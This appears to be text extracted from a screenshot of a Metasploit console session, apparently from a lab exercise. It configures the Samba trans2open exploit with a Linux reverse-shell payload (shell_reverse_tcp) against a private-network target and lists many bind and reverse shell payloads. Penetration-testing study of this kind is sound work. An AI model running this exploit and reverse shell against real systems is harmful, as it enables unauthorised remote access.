 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/exec set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/read_file set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/bind_ipv6_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/bind_ipv6_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/bind_nonx_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/bind_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell/bind_tcp_uuid
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.50.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port